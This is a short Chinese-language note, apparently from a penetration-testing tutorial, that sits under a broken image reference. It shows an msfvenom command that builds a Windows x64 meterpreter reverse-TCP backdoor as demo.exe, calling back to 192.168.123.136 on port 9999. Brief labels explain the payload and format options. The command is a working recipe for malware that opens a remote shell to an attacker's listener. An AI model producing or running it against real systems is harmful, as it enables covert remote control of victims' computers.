 payload设置
format output
windows可执行程序后门：
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.123.136 lport=9999 -f exe -o demo.exe
payload
payload_name
系统/架构/作用/方式
exe
windows可执行文件